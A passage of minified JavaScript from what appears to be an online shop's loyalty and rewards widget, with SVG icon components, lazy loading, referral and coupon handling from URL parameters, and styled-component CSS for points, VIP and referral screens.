12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},U6=Ee(j6),V6=()=>{const e=Me();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Mi=Ee(V6),G6=()=>{const e=Me();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},W6=Ee(G6),z6=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),Z6=Ee(z6),_r=()=>_(y6,{children:_(D6,{})});_r.Page=e=>{const{mask:t}=e;return _(gc,{mask:t,children:_(M6,{children:_(_r,{})})})};_r.Page.displayName="LoadingPage";_r.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Br();return _(gc,{children:_(b6,{children:[r("common.text.failed"),_(T6,{onClick:t,children:["\xA0",_(I6,{children:r("common.text.retry")}),"\xA0",_(O6,{})]})]})})};_r.Failed.displayName="LoadingFailed";function Lc(e){const t=ba(e);return function(n){return _(Ma,{fallback:_(_r.Page,{}),children:_(t,{...n})})}}const q6=Lc(()=>J(()=>import("./index-chunk-fe445088.js"),["index-chunk-fe445088.js","index-777d6997.js","index-chunk-739405c2.js","index.style-chunk-655a03b5.js","index-chunk-5e685483.js","ArrowIcon-chunk-3bd9a56c.js","useReferral-chunk-3d406ce5.js","usePoint-chunk-25b232da.js"])),X6=Lc(()=>J(()=>import("./index-chunk-cbea1c33.js"),["index-chunk-cbea1c33.js","index-777d6997.js"]));function K6(){const e=su(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const J6=async()=>{var i;const e=K6(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await ou(),o=await v6({referralCode:t,guestId:a});if(iu&&t)try{await au(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),ot===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},Q6=()=>{const[e,t]=te();return Q(()=>{e||J6().then(r=>{r&&t(r)})},[]),_(Je,{children:[_(X6,{}),e&&_(q6,{options:e})]})},e8=Ue(()=>J(()=>import("./main-chunk-b314312c.js").then(e=>e.m),["main-chunk-b314312c.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"])),t8=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=te(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),lc.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(e8,{}):null},r8=xr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,n8=xr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,o8=qe.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${uc.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${lc.entry}s ${({showApp:e})=>e?n8:r8} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,i8=qe.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,a8=qe.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,s8=qe.div`
  width: 50px;
  z-index: ${uc.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function xm(e){const t=ve(null);Q(()=>(t.current=setInterval(()=>{Bn(e)},1e3),()=>{clearInterval(t.current)}),[e])}function c8(e){Q(()=>{Bn(e)},[e])}var Ae=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(Ae||{}),Tr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(Tr||{});const ia={[Tr.LoginHome]:[Ae.LoginHeader,Ae.LoginReward,Ae.LoginPoint,Ae.LoginLevel,Ae.LoginPaidLevel,Ae.LoginRecommend,Ae.LoginGiftCard,Ae.LoginShoppingGold],[Tr.NotLoginHome]:[Ae.NotLoginHeader,Ae.NotLoginLevel,Ae.NotLoginPaidLevel,Ae.NotLoginPoint,Ae.NotLoginRecommend,Ae.NotLoginReward,Ae.Login],[Tr.Referrals]:[Ae.RecommendDetails],[Tr.Nudge]:[Ae.CreateAccount,Ae.RedeemPoint,Ae.UseReward,Ae.Referral]},Bm=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:Ra(t)}},aa=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},Hm=(e,t)=>{const r=mn(e),[n,i,a]=Ns(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Cc,vc;typeof document<"u"&&(Cc=document);typeof window<"u"&&(vc=window);const Ec=fr({document:Cc,window:vc}),$m=()=>ht(Ec),{Provider:u8,Consumer:Fm}=Ec,l8=({children:e,...t},r)=>{var u,c;const[n,i]=te(null),a=(c=(u=n==null?void 0:n.contentWindow)==null?void 0:u.document)==null?void 0:c.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(u8,{value:{document:d,window:l},children:e});return Wt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};cu(l8);function d8(){const{formatUtil:e,currencyCode:t}=h1(),{formatUtil:r}=h1(!0);return{...ht(Li),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},u=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${u(Number(n))}`:u(Number(n))}}}const _8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},yc=Ee(_8),f8=()=>{const e=Me();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},p8=Ee(f8),dt=e=>{const{tr:t}=Br();return _(Je,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},jm={title:"home.point.title",subTitle:_(dt,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ui.POINT_EARN,prefix:_(Mi,{}),label:_(dt,{id:"home.point.earn"})},{key:"redeem",to:Ui.POINT_REDEEM,prefix:_(W6,{}),label:_(dt,{id:"home.point.redeem"})}]},sa={title:_(dt,{id:"home.vip.title"}),subTitle:_(dt,{id:"home.vip.subTitle"}),iconConfig:{1:_(k6,{}),2:_(x6,{}),3:_(H6,{}),4:_(F6,{}),5:_(U6,{})}},Um={title:_(dt,{id:"home.referral.title.v2"}),subTitle:_(dt,{id:"home.referral.subTitle"}),options:{referring:{label:_(dt,{id:"home.referral.youGet"}),icon:_(Mi,{}),description:"50 Points"},referred:{label:_(dt,{id:"home.referral.theyGet"}),icon:_(yc,{}),description:"common"}}},Vm={title:_(dt,{id:"home.reward.title"}),subTitle:_(dt,{id:"rewards.available.count",data:{count:""}}),icon:_(p8,{}),nextPage:{title:_(dt,{id:"rewardList.title"})}},m8=qe.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,Hn=e=>{const{src:t,size:r,style:n}=e;return _(m8,{size:r,src:t,style:n})},h8=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),ca=Ee(h8),g8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},L8=Ee(g8),C8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 